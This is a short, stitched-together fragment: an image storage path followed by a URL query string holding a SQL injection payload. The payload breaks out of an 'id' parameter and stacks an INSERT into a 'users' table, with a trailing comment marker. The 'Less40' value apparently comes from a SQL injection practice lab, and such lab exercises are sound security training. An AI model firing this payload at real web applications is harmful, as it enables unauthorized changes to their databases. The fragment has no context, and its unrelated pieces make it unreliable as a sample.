 ?id=1');insert into users values(40,'Less40','hello')--+